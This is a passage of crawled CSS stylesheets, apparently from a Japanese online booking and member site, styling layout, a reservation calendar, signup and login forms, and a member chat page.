	header nav .navwrap .link:not(.sp_only) + .link.sp_only{margin-top:20px;}
	header nav .navwrap .link span{display:inline-block;;}
	header nav .system{padding: 0 20px;border:0;width:100vw;margin-top:10px;box-sizing:border-box;justify-content:space-between;flex-wrap:wrap;}
	header nav .system .link{width:calc(50% - 10px);padding: 5px 0;margin:0;border-radius:5px;flex-direction:initial;justify-content:center;align-items:center;}
header nav .system .link + .link{position:relative;color:#FFF;background:linear-gradient(to right , #854098 , #4B49B4);}
	header nav .system .link + .link::before{display:none;}
	header nav .system .link svg{margin: 0 5px 0 0;}
	
	header nav .navwrap .link01{display:block;font-size:16px;line-height:30px;letter-spacing:0.1em;margin: 10px 0;color:#FFF;}
	header nav .navwrap .link01:hover{color:inherit;}
	
	header nav .navwrap .link02{display:inline-block;font-size:16px;line-height:30px;letter-spacing:0.1em;margin: 10px 0;color:#FFF;border:1px solid #FFF;padding:0 10px;}
	header nav .navwrap .link02:hover{color:inherit;background:#FFF;}
	
	footer {padding:30px 20px ;}
	footer .wrap{display:block;text-align:center;}
	footer .logos .logolink {justify-content:center;flex-wrap:wrap;width:320px;margin: 0 auto;}
	footer .logos .logo02 {font-size:30px;margin:0 0 0 10px;}
	footer .logos .logo03 {width:100%}
	footer .copyright{font-size:11px;position:static;transform:translateY(0%);margin-top:20px;}

	footer .links{margin: 30px auto;}
	footer .links .login{margin: 0 auto;}
	footer .links .link{display:none;}

*/

}


.top {background:#F5F5F5}
.top .sec01 .hero{}
.top .sec01 .wrap{padding:65px 0;}
.top .sec01 .links{display:flex;justify-content:space-between;width:840px;max-width:100%;margin: 0 auto 40px;}
.top .sec01 .links .link{font-size:22px;line-height:60px;padding:0 15px;width:410px;box-sizing:border-box;color:#FFF;background:#7D4697;border:1px solid #7D4697;position:relative;display:block;border-radius:4px;transition:0.5s;}
.top .sec01 .links .link::before{content:"→";position:absolute;top:50%;right:23px;font-size:16px;transform:translate(50%,-50%);}
.top .sec01 .links .link:hover{color:#7D4697;background:#FFF;}

.top .sec01 .title{font-size:46px;font-weight:bold;text-align:center;margin-bottom:40px;}
.top .sec01 .message{width:520px;max-width:100%;margin: 0 auto 45px;}
.top .sec01 .text{font-size:16px;line-height:34px;text-align:center;}
.top .sec02 {background:linear-gradient(to bottom , transparent 70% , #EAE9F6 70%);}
.top .sec02 .wrap{width:1100px;max-width:100%;margin: 0 auto;box-sizing:border-box;padding:45px 0 50px;background:#FFF;text-align:center;}
.top .sec02 .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:40px 0;margin-bottom:20px;}
.top .sec02 .title span{font-size:120px;color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;text-shadow:1px 1px 1px #EAE9F6,1px -1px 1px #EAE9F6,-1px -1px 1px #EAE9F6,-1px 1px 1px #EAE9F6;}
.top .sec02 .text{font-size:16px;line-height:34px;text-align:center;}
.top .sec03 {background:#EAE9F6;}
.top .sec03 .wrap{width:1100px;max-width:100%;margin: 0 auto;box-sizing:border-box;padding:45px 0 50px;text-align:center;}
.top .sec03 .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:40px 0;margin-bottom:40px;}
.top .sec03 .title span{font-size:120px;color:#F3F3FB;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
.top .sec03 .items{display:flex;flex-wrap:wrap;width:calc(100% + 33px);}
.top .sec03 .item{width:250px;position:relative;margin-right:33px;text-align:left;}
.top .sec03 .item .step{font-size:30px;line-height:100%;color:#7D4697;background:linear-gradient(to top , #FDFF00 50% , transparent 50%);position:absolute;top:0;left:0;transform:translateY(-50%);padding:0 2px;z-index:2;}
.top .sec03 .item .img{position:relative;}
.top .sec03 .item:not(:last-child) .img::before{content:"";position:absolute;top:50%;right:0;transform:translate(100%, -50%);border-top:11px solid transparent;border-bottom:11px solid transparent;border-left:15px solid #FFF;}
.top .sec03 .item .name{font-size:18px;line-height:26px;font-weight:bold;margin-top:10px;}
.top .sec03 .item .text{font-size:13px;line-height:22px;color:#545454;margin-top:10px;}

/*
.top .sec04 .wrap{width:1100px;max-width:100%;margin: 0 auto 70px;}
.top .sec04 .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:100px 0 40px;margin-bottom:20px;text-align:center;}
.top .sec04 .title span{font-size:120px;color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
.top .sec04 .item {display:flex;justify-content:center;border:1px solid #CDCDCD;position:relative;background:#FFF;}
.top .sec04 .item + .item{margin-top:30px;}
.top .sec04 .item:hover::before{opacity:1;}
.top .sec04 .item .logo{width:300px;height:220px;padding:25px;box-sizing:border-box;align-self:center;}
.top .sec04 .item .texts{width: calc(100% - 300px);border-left:1px solid #CDCDCD;padding:25px 25px 70px;box-sizing:border-box;}
.top .sec04 .item .name{font-size:22px;font-weight:bold;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #CDCDCD;}
.top .sec04 .item .name::before{content: "";width:50px;height:1px;position:absolute;top:100%;left:0;background:#7D4697;}
.top .sec04 .item .cate{font-size:14px;line-height:20px;font-weight:bold;color:#7D4697;margin-bottom:10px;}
.top .sec04 .item .intro{font-size:14px;line-height:20px;color:#666666;}
.top .sec04 .item .link{font-size:14px;font-weight:bold;color:#FFF;width:300px;line-height:40px;text-align:center;position:absolute;bottom:25px;right:25px;background:linear-gradient(to right , #854098 0% ,#854098 50% , #4B49B4 100%);border-radius:3px;background-size:200% 100%;background-position-x: -100%;transition:0.5s;}
.top .sec04 .item .link::before{content: "\f054";font-size:10px;font-family: "Font Awesome 5 Free";font-weight: 900;position:absolute;top:50%;right:10px;transform:translateY(-50%);}
.top .sec04 .item .link:hover{background-position-x: -200%;}

*/

/*
.top .sec04 .fairlist{text-align:center;margin:50px auto 0;}
.top .sec04 .fairlist .link{font-size:20px;line-height:30px;font-weight:bold;letter-spacing:0.1em;color:#704088;text-align:center;padding:5px 15px;border:1px solid #704088;border-radius:21px;display:inline-block;}
.top .sec04 .fairlist .link:hover{color:#FFF;background:#704088;}
*/


.p_member .sec01{}
.p_member .sec01 .wrap{width:1100px;max-width:100%;margin: 0 auto;display:flex;align-items:center;padding:25px 0;}
.p_member .sec01 .logo{width:200px;height:200px;padding:20px;box-sizing:border-box;margin-right:45px;}
.p_member .sec01 .texts{width:calc(100% - 250px);}
.p_member .sec01 .name{font-size:34px;font-weight:bold;}
.p_member .sec01 .cate{font-size:14px;font-weight:bold;color:#7D4697;margin-top:10px;}
.p_member .sec01 .intro{font-size:14px;color:#666666;margin-top:10px;}
.p_member .sec02{background:#F5F5F5;}
.p_member .sec02 .wrap{width:1100px;max-width:100%;margin: 0 auto;padding:55px 0 80px;text-align:center;}
.p_member .sec02 .youtube{width:770px;height:434px;max-width:100%;margin: 0 auto;margin-bottom:60px;}
.p_member .sec02 iframe{width:100%;height:100%;}
.p_member .sec02 .area01{margin-bottom:90px;}
.p_member .sec02 .area01 .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:40px 0;}
.p_member .sec02 .area01 .title span{font-size:120px;color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
.p_member .sec02 .area01 .items{display:flex;;flex-wrap:wrap;padding:50px;box-sizing:border-box;background:#FFF;justify-content:space-between;}
.p_member .sec02 .area01 .items::after{content:"";width:300px;}
.p_member .sec02 .area01 .item{width:300px;}
.p_member .sec02 .area01 .item:nth-child(n + 4){margin-top:50px;}
.p_member .sec02 .area01 .item .img{height:300px;width:100%;margin-bottom:10px;background:#F5F5F5;}
.p_member .sec02 .area01 .item .name{font-size:24px;line-height:34px;font-weight:bold;text-align:left;}
.p_member .sec02 .area01 .item .text{font-size:14px;line-height:24px;text-align:left;margin-top:10px;}
.p_member .sec02 .area02{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;margin: 0 auto 60px;text-align:left;}
.p_member .sec02 .area02 .title{font-size:34px;font-weight:bold;padding-bottom:25px;border-bottom:1px solid #E7E5DF;position:relative;}
.p_member .sec02 .area02 .title::before{content:"";width:50px;height:1px;background:#7D4697;position:absolute;bottom:-1px;left:0;}
.p_member .sec02 .area02>*{width:500px;max-width:100%;}
.p_member .sec02 .area02_01 dl{display:flex;flex-wrap:wrap;font-size:14px;line-height:30px;}
.p_member .sec02 .area02_01 dt{width:100px;padding:15px 0;border-bottom:1px solid #E7E5DF;font-weight:bold;}
.p_member .sec02 .area02_01 dd{width:calc(100% - 100px);padding:15px 0;border-bottom:1px solid #E7E5DF;}
.p_member .sec02 .area02_01 dl a{color:#7D4697;text-decoration:underline;}
.p_member .sec02 .area02_02 .text{font-size:14px;line-height:24px;text-align:justify;margin-top:25px;}
.p_member .sec02 .area02_02 .text + .title{margin-top:70px;}
.p_member .sec02 .area03{width:100%;margin: 0 auto 60px;text-align:left;}
.p_member .sec02 .area03 .title{font-size:24px;font-weight:bold;padding-bottom:20px;border-bottom:1px solid #E7E5DF;position:relative;}
.p_member .sec02 .area03 .title::before{content:"";width:50px;height:1px;background:#7D4697;position:absolute;bottom:-1px;left:0;}
.p_member .sec02 .area03 .text{font-size:14px;line-height:24px;text-align:justify;margin-top:20px;}
.p_member .sec02 .area03 .text + .title{margin-top:60px;}
.p_member .sec03{margin-bottom:90px;background:#FFF;padding-top:40px;}
.p_member .sec03 .wrap{width:1100px;max-width:100%;margin: 0 auto;text-align:center;}
.p_member .sec03 .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:40px 0;}
.p_member .sec03 .title span{font-size:120px;color:#F5F5F5;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
.p_member .sec03 .subtitle{font-size:16px;margin-bottom:40px;}
.p_member .sec03 .items{display:flex;justify-content:space-between;position:relative;flex-wrap:wrap;}
.p_member .sec03 .items::before{content:"";width:1px;height:100%;background:#E4E4E4;position:absolute;top:0;left:50%;}
.p_member .sec03 .item{width:490px;max-width:calc(50% - 20px);min-height:470px;}
.p_member .sec03 .item .year{font-size:18px;font-weight:bold;}
.p_member .sec03 .item .year span{font-size:24px;margin-left:3px;}
.p_member .calender{width:100%;text-align:center;}
.p_member .calender .list_h{display:flex;width:100%;}
.p_member .calender .list_h > *{width:calc(100%/ 7);box-sizing:border-box;padding:10px;}
.p_member .calender .list_h > *:nth-child(6){color:#3497DA;}
.p_member .calender .list_h > *:nth-child(7){color:#E64C3A;}
.p_member .calender .list_d{display:flex;width:100%;flex-wrap:wrap;position:relative;z-index:2;background:#F8F8F8;}
.p_member .calender .list_d > *:not(.borders){width:calc(100%/ 7);box-sizing:border-box;border-bottom:1px solid #E4E4E4;padding:10px;background:#FFF;}
.p_member .calender .list_d > .offset{background:#F5F5F5;}
.p_member .calender .list_d .accept{cursor:pointer;}
.p_member .calender .list_d .accept .sign{color:#7D4697;font-weight:bold;text-shadow: 0 0 1px}
.p_member .calender .list_d .accept:hover,
.p_member .calender .list_d .accept.on{color:#FFF;background:#7D4697;}
.p_member .calender .list_d .accept:hover *,
.p_member .calender .list_d .accept.on *{color:#FFF;}
.p_member .calender .list_d .noaccept .sign{color:#E4E4E4;}
.p_member .calender .list_d .borders{width:100%;height:100%;position:absolute;top:0;right:0;border:1px solid #E4E4E4;z-index:2;box-sizing: border-box;pointer-events:none;}
.p_member .calender .list_d .border01{width:1px;height:100%;position:absolute;top:0;left:calc(100% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border02{width:1px;height:100%;position:absolute;top:0;left:calc(200% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border03{width:1px;height:100%;position:absolute;top:0;left:calc(300% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border04{width:1px;height:100%;position:absolute;top:0;left:calc(400% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border05{width:1px;height:100%;position:absolute;top:0;left:calc(500% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border06{width:1px;height:100%;position:absolute;top:0;left:calc(600% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .date{font-size:14px;}
.p_member .calender .sign{font-size:16px;}
.p_member .captions{text-align:right;margin-top:10px;font-size:14px;color:#BBBBBB;}
.p_member .popup{margin-top:50px;width:100%;padding:15px 25px;text-align:center;box-sizing:border-box;background:#F5F5F5;position:relative;}
.p_member .popup.off{display:none;}
.p_member .popup::before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:16px solid #F5F5F5;position:absolute;top:1px;left:50%;transform:translate(-50%,-100%);}
.p_member .popup .date{font-size:16px;}
.p_member .popup .links{display:flex;justify-content:space-between;flex-wrap:wrap;}
.p_member .popup .links::after{content:"";width:140px;max-width:32%;}
.p_member .popup .links .link{width:140px;max-width:32%;padding:4px;font-size:14px;line-height:20px;border:1px solid #E6E6E6;background:#FFF;box-sizing:border-box;margin-top:10px;cursor:pointer;}
.p_member .popup .links .link.off{display:none;}
.p_member .popup .links .link.reserve{background:#F5F5F5;pointer-events:none;}
.p_member .popup .links .link.reserve .text{position:relative;}
.p_member .popup .links .link.reserve .text::before{content:"予約済";position:absolute;top:0;left:0;width:100%;z-index:2;color:#000;background:#F5F5F5;}
.p_member .popup .links .link .text{color:#7D4697;display: flex;justify-content: center;align-items: center;}
.p_member .popup .links .link .text i{font-size:10px;margin-left:5px;}
.p_member .popup .links .link input{display:none;;}
.p_member .popup .login{}
.p_member .popup .login .message{font-size:20px;line-height:66px;border-bottom:1px solid #E6E6E6;}
.p_member .popup .login .inputs{padding:20px;}
.p_member .popup .login .input{font-size:14px;line-height:24px;text-align:left;}
.p_member .popup .login .input + .input{margin-top:10px;}
.p_member .popup .login .name{}
.p_member .popup .login input[type="text"]{width:100%;background:#FFF;border:1px solid #E6E6E6;padding:10px;box-sizing:border-box;}
.p_member .popup .login .submits{margin-top:20px;display:flex;justify-content:space-between;}
.p_member .popup .login .submits >*{font-size:14px;width:calc(50% - 10px);box-sizing:border-box;border-radius:3px;display:block;position:relative;}
.p_member .popup .login .submits >*::before{content: "\f054";font-family: "Font Awesome 5 Free";font-size: 10px;font-weight: 900;position: absolute;top: 50%;right: 13px;transform: translate(50%,-50%);}
.p_member .popup .login .reg{color:#7D4697;line-height:43px;border:1px solid #7D4697;transition:0.5s;}
.p_member .popup .login .reg:hover{color:#FFF;background:#7D4697;}
.p_member .popup .login .submit{color:#FFF;}
.p_member .popup .login input[type="submit"]{width:100%;line-height:45px;background:linear-gradient(to right , #854098 0 ,#854098 50%, #4B49B4 100%);background-size:200% 100%;background-position-x: -100%;cursor:pointer;border-radius:3px;transition:0.5s;}
.p_member .popup .login input[type="submit"]:hover{background-position-x: -200%;}
	
/*予約*/
.p_reserve main{min-height:calc(100vh - 400px);}
.p_reserve .sec01{padding-bottom:90px;}
.p_reserve .sec01 .title{font-size:34px;font-weight:bold;text-align:center;padding:50px 0;}
.p_reserve .sec01 form{width:650px;max-width:100%;margin: 0 auto;}
.p_reserve .sec01 .input01{padding:25px;background:#F5F5F5;margin-bottom:55px;}
.p_reserve .sec01 .input01 dl{display:flex;flex-wrap:wrap;}
.p_reserve .sec01 .input01 dt{width:100px;font-size:14px;line-height:30px;color:#5E5E5E}
.p_reserve .sec01 .input01 dd{width:calc(100% - 100px);font-size:20px;line-height:30px;font-weight:bold;}
.p_reserve .sec01 .input01 dd.time{font-size:16px;}
.p_reserve .sec01 .input01 dl >*:nth-child(n + 3){margin-top:10px;}
.p_reserve .sec01 .input02{margin-bottom:55px;}
.p_reserve .sec01 .input02 .name{font-size:18px;font-weight:bold;;}
.p_reserve .sec01 .input02 .error{font-size:18px;font-weight:bold;color:#F00;}
.p_reserve .sec01 .input02 dl{font-size:14px;line-height:20px;display:flex;flex-wrap:wrap;padding-top:25px;}
.p_reserve .sec01 .input02 dt{width:100px;color:#5E5E5E;}
.p_reserve .sec01 .input02 dd{width:calc(100% - 100px);}
.p_reserve .sec01 .input02 dl >*:nth-child(n + 3){border-top:1px solid #E6E6E6;padding-top :20px;margin-top:20px;}
.p_reserve .sec01 .input02 textarea{width:100%;box-sizing:border-box;border:1px solid #E6E6E6;padding:5px;}
.p_reserve .submit {width:280px;transition:0.5s;position:relative;margin: 40px auto 0;}
.p_reserve .submit input[type="submit"]{font-size:16px;line-height:55px;width:100%;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;transition:0.5s;}
.p_reserve .submit:hover input[type="submit"]{color:#7D4697;background:#FFF;}



/*  登録  ログイン  */
.p_signup #main{min-height:calc(100vh - 400px);}
.p_signup .secinput{width:900px;max-width:100%;padding:65px 0 90px;box-sizing:border-box;margin: 0 auto;}
.p_signup .secinput .title{font-size:34px;font-weight:bold;text-align:center;margin-bottom:65px;}
.p_signup .secinput .text{font-size: 16px;line-height: 30px;color: #707070;margin-top: 10px;display: block;text-align:center;}
.p_signup .secinput .wraning{font-size:20px;text-align:center;margin-bottom:30px;color:#F00;}
.p_signup .items{width:650px;max-width:100%;margin:0 auto;}
.p_signup .item{font-size:14px;line-height:24px;display:flex;flex-wrap:wrap;margin:30px 0;}
.p_signup .name{width:220px;padding-top:10px;}
.p_signup .name span{font-size:12px;width:35px;text-align:center;color:#FFF;background:#707070;display:inline-block;margin-left:10px;letter-spacing:0.05em;}
.p_signup .name span.req01{background:#E64C3A;}
.p_signup .input{width:calc(100% - 220px);}
.p_signup .output{width:calc(100% - 220px);padding-top:10px;}
.p_signup input[type="text"],
.p_signup input[type="email"],
.p_signup textarea{width:100%;padding:9px 10px;border:1px solid #DBDBDB;box-sizing:border-box;border-radius:3px;background:rgba(0,0,0,0);}
.p_signup .caption{font-size:13px;line-height:23px;color:#707070;margin-top:10px;display:block;}

.p_signup .submit {width:280px;transition:0.5s;position:relative;margin: 40px auto 0;}
.p_signup .submit::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup .submit input[type="submit"]{font-size:16px;line-height:55px;width:100%;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;transition:0.5s;}
.p_signup .submit:hover::before{color:#7D4697;}
.p_signup .submit:hover input[type="submit"]{color:#7D4697;background:#FFF;}


.p_signup *::placeholder{color:#B3B3B3;}

.p_signup .terms {margin-top:60px;}
.p_signup .terms .container {position: relative;height:230px;background:#F5F5F5;}
.p_signup .terms .scrollable{overflow-y:scroll;height:100%;-ms-overflow-style: none;scrollbar-width: none;}
.p_signup .terms .scrollable::-webkit-scrollbar {display:none;}
.p_signup .terms .adjustment {margin-right: 30px;padding:20px 20px 20px 35px;}
.p_signup .terms .scrollbar {position: absolute;top: 0;right: 0;bottom: 0;width: 3px;background-color: #DBDBDB;}
.p_signup .terms .scrollbar-thumb {background-color: #1C1C1C;max-width:100%;}

.p_signup .terms .subtitle{font-size:22px;line-height:24px;margin-bottom:20px;}
.p_signup .terms .text{font-size:14px;line-height:24px;text-align:justify;}

.p_signup .terms .checkbox{text-align:center;margin-top:40px;}
.p_signup .terms .checkbox label{font-size:14px;position:relative;cursor:pointer;}
.p_signup .terms .checkbox label{display:inline-block;}
.p_signup .terms .checkbox input{width:25px;opacity:0;}
.p_signup .terms .checkbox span{color:#D7D7D7;}
.p_signup .terms .checkbox span::before{content:"\f0c8";font-family:"Font Awesome 5 Free";font-size:20px;color:inherit;position:absolute;top:calc(50% - 10px);left:0;}
.p_signup .terms .checkbox input:checked + span::before{content:"\f14a";color:#7D4697;font-weight:bold;}

.p_signup form .linkwrap{margin-top:20px;text-align:center;}
.p_signup form .link{font-size:13px;line-height:23px;color:#707070;text-decoration:underline;}

.c_return {font-size:16px;line-height:55px;width:280px;border-radius:3px;text-align:center;color:#FFF;background:#1C1C1C;display:block;transition:0.5s;position:relative;font-family: 'Shippori Mincho', serif;font-weight: 400;}
.c_return::before{content: "\f053";font-family: "Font Awesome 5 Free";font-weight: 900;font-size:10px;position:absolute;top:50%;left:20px;transform:translateY(-50%);}
.c_return:hover{background:#A85595;}

.p_signup .return {margin: 40px auto;}


@media(max-width:834px){
	.p_signup .secinput{padding:20px;}
	.p_signup .secinput .name{margin-bottom:5px;}
	.p_signup .input{width:100%;}
	.p_signup .output{width:100%;}

}

/*  登録完了  登録失敗  ログイン完了  ログイン失敗  */
.p_signup_end #main{min-height:calc(100vh - 400px);}
.p_signup_end .secinput{width:900px;max-width:100%;padding:65px 0 90px;box-sizing:border-box;margin: 0 auto;}
.p_signup_end .secinput .title{font-size:34px;font-weight:bold;text-align:center;margin-bottom:65px;}
.p_signup_end .secinput .text{font-size: 16px;line-height: 30px;color: #707070;margin-top: 10px;display: block;text-align:center;}
.p_signup_end .secinput .links01{width:280px;max-width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin: 40px auto 0;;}
.p_signup_end .secinput .links01 .link {width:280px;transition:0.5s;position:relative;}
.p_signup_end .secinput .links01 .link::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup_end .secinput .links01 .link {font-size:16px;line-height:55px;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;}
.p_signup_end .secinput .links01 .link:hover{color:#7D4697;background:#FFF;}

.p_signup_end .secinput .links02{width:600px;max-width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin: 40px auto 0;;}
.p_signup_end .secinput .links02 .link {width:280px;transition:0.5s;position:relative;}
.p_signup_end .secinput .links02 .link::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup_end .secinput .links02 .link {font-size:16px;line-height:55px;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;}
.p_signup_end .secinput .links02 .link:hover{color:#7D4697;background:#FFF;}


/*マイページ　チャット*/
.p_mypage .pagetitle{font-size:34px;line-height:50px;font-weight:bold;text-align:center;padding:50px 0;background:#F5F5F5;}
.p_mypage .sec01 .wrap{width:1100px;max-width:100%;margin: 0 auto;display:flex;justify-content:space-between;padding:50px 0 110px;position:relative;}
.p_mypage .sec01 .limit{position:absolute;top:6px;right:0;transform:translateY(-100%);}
.p_mypage .sec01 .limit .text{font-size:14px;background:#FDFF00;padding:5px;color:#7D4697;font-weight:bold;}
.p_mypage .sec01 .limit span{font-size:30px;letter-spacing:0;margin: 0 2px;}
.p_mypage .sec01 .limit::before{content:"";width:6px;height:6px;background:#FFCE00;position:absolute;bottom:0;right:0;transform:skewX(-45deg);transform-origin: bottom;z-index:-1;}
.p_mypage .sec01 .sidemenu{width:300px;max-width:100%;}
.p_mypage .sec01 .sidemenu .title{font-size:18px;font-weight:bold;margin-bottom:10px;}
.p_mypage .sec01 .sidemenu .profile{background:#F5F5F5;padding:10px;}
.p_mypage .sec01 .sidemenu .names{padding-left:75px;padding-bottom:15px;position:relative;}
.p_mypage .sec01 .sidemenu .names .icon{width:60px;position:absolute;top:0;left:0;border-radius:50%;overflow:hidden;padding:10px;background:#FFF;box-sizing:border-box;}
.p_mypage .sec01 .sidemenu .names .name{font-size:16px;line-height:26px;padding-top:4px;}
.p_mypage .sec01 .sidemenu .names .kana{font-size:13px;line-height:26px;padding-bottom:4px;}
.p_mypage .sec01 .sidemenu .item {padding:10px 0;border-top:1px solid #E6E6E6;}
.p_mypage .sec01 .sidemenu .item .name{font-size:13px;line-height:30px;color:#5E5E5E;}
.p_mypage .sec01 .sidemenu .item .text{font-size:14px;line-height:30px;}
.p_mypage .sec01 .sidemenu .links_wrap{text-align:center;margin:20px auto 0;}
.p_mypage .sec01 .sidemenu .link{display:inline-block;font-size:12px;color:#5E5E5E;text-decoration:underline;}
.p_mypage.list .sec01 .maincontents{width:700px;max-width:100%;}
.p_mypage.list .sec01 .maincontents .title{font-size:18px;font-weight:bold;margin-bottom:10px;}
.p_mypage.list .sec01 .maincontents .items{}
.p_mypage.list .sec01 .maincontents .item{display:flex;position:relative;border-bottom:1px solid #E6E6E6;}
.p_mypage.list .sec01 .maincontents .item .logo{width:100px;height:100px;box-sizing:border-box;padding:10px;}
.p_mypage.list .sec01 .maincontents .item .name{font-size:16px;line-height:30px;align-self:center;margin-left:20px;}
.p_mypage.list .sec01 .maincontents .item .name span{font-size:16px;line-height:30px;width:30px;border-radius:50%;color:#FFF;background:#7D4697;display:inline-block;text-align:center;margin-left:20px;letter-spacing:0;}
.p_mypage.list .sec01 .maincontents .item .time{font-size:12px;position:absolute;top:10px;right:10px;color:#5E5E5E;}

.p_mypage.chat .sec01 .maincontents{width:700px;max-width:100%;}
.p_mypage.chat .sec01 .maincontents .titles{margin-bottom:10px;display:flex;justify-content:space-between;align-items:center;}
.p_mypage.chat .sec01 .maincontents .titles .title{font-size:18px;font-weight:bold;}
.p_mypage.chat .sec01 .maincontents .titles .link{font-size:14px;text-decoration:underline;transition:0.5s;}
.p_mypage.chat .sec01 .maincontents .titles .link i{font-size:12px;}
.p_mypage.chat .sec01 .maincontents .titles .link:hover{color:#7D4697;}
.p_mypage.chat .sec01 .maincontents .messages{border-top:1px solid #E6E6E6;height:400px;padding:20px 5px 20px 0;}
.p_mypage.chat .sec01 .maincontents .message{display:flex;position:relative;margin-top:30px;}
.p_mypage.chat .sec01 .maincontents .message .logo{width:60px;height:60px;box-sizing:border-box;padding:9px;border:1px solid #E6E6E6;border-radius:50%;}
.p_mypage.chat .sec01 .maincontents .message .texts{margin:0 0 0 30px;width:100%;max-width:calc(100% - 180px);display:flex;align-self: flex-start;}
.p_mypage.chat .sec01 .maincontents .message .text{font-size:14px;line-height:24px;max-width:calc(100% - 80px);background:#F5F5F5;padding:10px;box-sizing:border-box;border-radius:3px;position:relative;}
.p_mypage.chat .sec01 .maincontents .message .text::before{content:"";border-right:25px solid #F5F5F5;border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:10px;left:-15px;z-index:-1;}
.p_mypage.chat .sec01 .maincontents .message .text a{color:#7D4697;}
.p_mypage.chat .sec01 .maincontents .message .date{font-size:12px;color:#5E5E5E;align-self:flex-end;margin: 0 0 0 10px;}
.p_mypage.chat .sec01 .maincontents .message.send1{flex-direction:row-reverse;}
.p_mypage.chat .sec01 .maincontents .message.send1 .texts{flex-direction:row-reverse;margin:0 30px 0 0;}
.p_mypage.chat .sec01 .maincontents .message.send1 .text{background:#EAE9F6;word-wrap: break-word;}
.p_mypage.chat .sec01 .maincontents .message.send1 .text::before{border-left:25px solid #EAE9F6;border-right:0 solid transparent;left:auto;right:-15px;}
.p_mypage.chat .sec01 .maincontents .message.send1 .date{text-align:right;margin: 0 10px 0 0;}
.p_mypage.chat .sec01 .maincontents .container {position: relative;}
.p_mypage.chat .sec01 .maincontents .scrollable{overflow-y:scroll;height:100%;-ms-overflow-style: none;scrollbar-width: none;}
.p_mypage.chat .sec01 .maincontents .scrollable::-webkit-scrollbar {display:none;}
.p_mypage.chat .sec01 .maincontents .adjustment {}
.p_mypage.chat .sec01 .maincontents .scrollbar {position: absolute;top: 0;right: 0;bottom: 0;width: 3px;}
.p_mypage.chat .sec01 .maincontents .scrollbar-thumb {transition: background 0.5s;cursor:pointer;max-height:100%;}
.p_mypage.chat .sec01 .maincontents .container:hover .scrollbar-thumb {background-color: #DBDBDB;}


.p_fairlist .sec01 .wrap +.wrap{margin-top:80px;border-top:1px solid #CDCDCD;}
.p_fairlist .sec01 .lists{display:flex;flex-wrap:wrap;justify-content:space-between;}
.p_fairlist .sec01 .lists::after{content:"";width:300px;}
.p_fairlist .sec01 .list{display:block;font-size: 14px;font-weight: bold;color: #FFF;width: 300px;line-height: 40px;text-align: center;background: linear-gradient(to right , #854098 0% ,#854098 50% , #4B49B4 100%);border-radius: 3px;background-size: 200% 100%;background-position-x: -100%;transition: 0.5s;margin-bottom:20px;}
.p_fairlist .sec01 .list:hover {background-position-x: -200%;}
.p_fairlist .c_member_list .item p.link{background:#CCC;}


--- FILE ---
content_type: text/css
request_url: https://www.okamono.com/online/css/style_sp.css?20231002
body_size: 4858
content:
/* CSS Document */
@charset "UTF-8";

@media(max-width:834px){
	.sp_only{display: block;}
	.pc_only{display: none;}
	
	.c_member_list {padding:30px 20px;}
/*.c_member_list .wrap{width:1100px;max-width:100%;margin: 0 auto;}*/
	.c_member_list .title{font-size:26px;overflow:hidden;padding:12px 0;}
	.c_member_list .title span{font-size:60px;  color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
	.c_member_list .items {display:flex;justify-content:space-between;flex-wrap:wrap;}
	.c_member_list .item {flex-wrap: wrap;margin-bottom:30px;width:calc(50% - 10px);}
	.c_member_list .item + .item{margin-top:0;}
	.c_member_list .item .logo{margin: 0 auto;align-self:flex-start;}
	.c_member_list .item .texts{width: 100%;border-left:0 ;padding:0 20px 20px;align-self:flex-start;}
/*.c_member_list .item .name{font-size:22px;font-weight:bold;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #CDCDCD;}*/
/*.c_member_list .item .name::before{content: "";width:50px;height:1px;position:absolute;top:100%;left:0;background:#7D4697;}*/
/*.c_member_list .item .cate{font-size:14px;line-height:20px;font-weight:bold;color:#7D4697;margin-bottom:10px;}*/
